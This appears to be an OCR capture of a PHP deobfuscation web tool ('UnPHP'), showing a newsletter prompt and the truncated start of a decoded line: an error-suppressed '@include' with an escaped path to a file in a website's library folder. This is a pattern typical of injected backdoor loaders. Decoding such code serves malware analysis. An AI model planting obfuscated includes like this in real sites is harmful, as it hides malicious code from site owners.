
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
@include
"\057var/\167ww/h\164ml/w\167w.si\163tem-\144e-
su\160rave\147here\056ro/l\151b/Ze..